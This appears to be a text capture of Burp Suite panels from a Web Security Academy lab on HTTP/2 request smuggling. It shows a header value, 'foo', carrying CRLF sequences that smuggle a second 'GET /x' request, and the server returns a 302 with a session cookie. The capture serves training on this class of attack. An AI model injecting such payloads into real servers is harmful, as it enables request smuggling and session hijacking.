 Send Cancel < ▾ > ▾ Follow redirection Target: https://0a23001e04701c83c0e90486006b00af.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
? This HTTP/2 request is kettled: it contains headers that
cannot be fully represented using HTTP/1 syntax. You can see
full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=
DvYkUgunBreUhqsFl9kSVQ5Ak3DvA1qU;
Secure; HttpOnly; SameSite=None
4 Content-Length: 0
5
6
Inspector
< Back < >
Request header
Name
foo
Value
anything\ \r \n
\r \n
GET /x HTTP/1.1 \r \n
Host: 0a23001e04701c83c0e90486006b00af.web-security-academy.net
Decoded from: Select
Cancel Apply changes